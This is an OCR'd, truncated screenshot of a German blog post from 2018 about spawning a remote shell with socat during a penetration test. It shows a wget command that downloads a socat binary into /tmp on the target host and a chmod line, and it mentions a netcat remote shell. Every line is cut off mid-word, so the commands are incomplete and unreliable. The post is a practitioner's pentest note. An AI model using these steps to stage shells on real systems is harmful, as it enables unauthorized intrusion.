
Schließlich soll
das hier
ja nicht leer bleiben…
Dein Kommentar »
Mit socat eine Remote-Shell spaw
Abgelegt unter
Code
,
Sicherheit
am 22.01.2018
Weil ich dummerweise gerade wieder Strg+C
logischerweise die netcat Remote-Shell dadurch a
Entweder ist socat schon auf dem Pentest-Opfer i
der Fall ist), oder einfach per wget das entsprech
wget -q https://github.com/
binaries/raw/master/binaries/lin
/tmp/socat
Wobei das /tmp-Verzeichnis nicht zwingend besc
Ein
chmod +x /tmp/socat
dann aber auch nicht v